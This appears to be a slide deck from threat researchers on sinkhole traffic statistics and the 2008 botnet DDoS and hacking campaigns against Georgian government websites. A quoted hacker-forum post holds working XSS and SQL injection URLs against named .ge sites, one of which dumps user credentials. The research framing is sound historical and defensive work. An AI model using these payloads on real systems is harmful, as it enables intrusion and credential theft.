#### **Sinkhole Server Explained: Pretty Picture**



#### **Sinkhole Server: HTTP Accesses**

|            |         | Total HTTP Hits   Unique IP's   Unique HTTP Agents's   Unique HTTP Referer's   Unique ASN's   Unique GEO's |         |       |     |
|------------|---------|------------------------------------------------------------------------------------------------------------|---------|-------|-----|
| 29.020.033 | 256.424 | 4.824                                                                                                      | $1.067$ | 3.550 | 159 |

Some domains are far more active than others Results after  $\sim$  1 month of activity

| Week                                                                |                                                                                                | Access Count   Unique IP's                                                         | Daily Average                                                                                               |
|---------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------|
| 35<br>36 <sup>1</sup><br>37 I<br>38  <br>39<br>40 l<br>41  <br>42 l | 2,672<br>897,271  <br>3,415,102<br>2,543,328<br>6,075,688<br>7,570,702<br>7,708,745<br>806,525 | 482<br>$14, 299$  <br>$19,641$  <br>11,489<br>65,092<br>87,441<br>85,694<br>12,801 | 68.8571<br>2,042.7143<br>2,805.8571<br>1,641.2857<br>9,298.8571<br>12,491.5714<br>12,242.0000<br>1,828.7143 |
|                                                                     |                                                                                                |                                                                                    |                                                                                                             |# **Georgian DDoS Attacks**

The country of Georgia comes under attack.

## **HTTP Botnet Targets Georgian President**

- Shadowserver observes first DDoS attack on July 19, 2008
- Multipronged attack against the website of Mikheil Saakashvili (www.president.gov.ge)
	- ICMP flood
	- ▶ TCP SYN flood
	- ▶ HTTP flood
- Website was completely down or extremely slow for several days
- Attacks were issued by **Machbot** controller that had over 15,000 bots

#### **HTTP Botnets - Machbot Controller**

- Botnet controlled by central web server using the domain **bizus-kokovs.cc** to issue commands to do the following:
	- ▶ flood http www.president.gov.ge/win+love+in+Rusia
	- ▶ flood tcp www.president.gov.ge
	- ▶ flood icmp www.president.gov.ge
- Bots phone into web-based C&C to get command via HTTP
- Machbot C&C located in the **United States**
- Server was quickly taken down to never return again

## **Russian-Georgian Conflict**

- August 8, 2008 the Russian-Georgian conflict escalates to actual fighting
- On the same day a cyber attacks against Georgia commence once again
- Websites are attacked by botnets and citizens alike
- Forums filled with posts from hacktivists both taking and urging action

#### **.ge Websites Heavily Targeted**

#### ■ 08.08.2008.06:32



sabe

Участник форума Регистрация: 16.03.2007 Agpec: http://hack.this.name Сообщения: 299 Провел на форуме: 1 неделю 2 дня

Репутация: Эксперт  $(2/430) \pm$ 

聚

#### Грузинские Сайты в тему:

http://www.tbilisi.gov.ge/index.php?Post=1%22%3E%20%3Cscript%3Ealert(/suki/)%3C/script%3E&sec\_id=337&lang\_id=DEU

#### Aversi.ge

#### Цитата:

团

http://www.aversi.ge/main.php?lang=geo&id=-1+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,version(),17,18,19,20,21,22,23/\*

#### Presa.ge

Цитата:

http://presa.qe/index.php?text=news&i=-1+union+select+1,2,concat\_ws(0x3a,table\_name),4,5, 6,7,8,9,10,11+from+information\_schema.tables+limit +17,1--

#### 5 ver. tables

#### Цитата:

http://presa.ge/index.php?text=news&i=-1+union+select+1,2,concat\_ws(0x3a,user\_username,us er\_password), 4, 5, 6, 7, 8, 9, 10, 11+from+users--

#### Ssa.gov.ge

Цитата:

http://www.ssa.gov.ge/index.php?id=69&mid=-1+union+select+1,2,3,4,5,6,7,8,9,version(),11,12,1 3,14,15,16,17,18,19,20,21,22,23,24,25

 $#625$## **.ge Websites Heavily Targeted Cont'd**

- Starting on August 8, Georgian websites become heavily targeted for SQL injection and other vulnerabilities
- Several websites including those for the President and the Parliament of Georgia are hacked and defaced
